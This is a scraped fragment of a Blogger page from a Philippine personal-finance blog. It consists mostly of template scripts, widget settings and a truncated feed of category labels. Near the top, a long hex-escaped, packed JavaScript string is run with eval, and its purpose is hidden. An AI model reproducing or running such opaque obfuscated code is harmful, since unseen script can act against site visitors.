\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52V1j4qhsf_Wpl3EUCyEi1NgojoA:1765775860626';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html', 'canonicalUrl': 'https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/1021665716389319898/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '1021665716389319898', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s72-c/withtirso.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg', 'pageName': 'Tirso Cruz III \x26 Joel Lamangan in Sigwa', 'pageTitle': 'The Lazy Investor\x27s Way: Tirso Cruz III \x26 Joel Lamangan in Sigwa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tirso Cruz III \x26 Joel Lamangan in Sigwa', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg', 'url': 'https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1021665716389319898}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4J0LE_pgQm3tL95aB8N4pNukZFBg:1765775860627', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g22DPze3tU36dCuGKxsb9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765775864373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Travel?alt=json-in-script&max-results=3&callback=jQuery111002636467809533256_1765775859508&_=1765775859509
body_size: 38122
content:
// API callback
jQuery111002636467809533256_1765775859508({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-09-26T22:18:08.984+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz 